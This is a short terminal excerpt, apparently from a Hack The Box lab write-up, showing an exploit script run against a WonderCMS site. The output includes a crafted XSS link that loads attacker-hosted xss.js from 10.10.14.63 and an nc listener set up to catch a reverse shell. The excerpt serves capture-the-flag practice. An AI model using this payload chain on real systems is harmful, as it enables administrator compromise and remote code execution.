 (yoon㉿kali)-[~/Documents/htb/sea]
$ sudo python3 exploit.py "http://sea.htb/wondercms?page=index.php" 10.10.14.63 8001
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 8001
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/wondercms?page=index.php"></form><script+src="http://10.10.14.63:8000/xss.js"></script><form+
action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...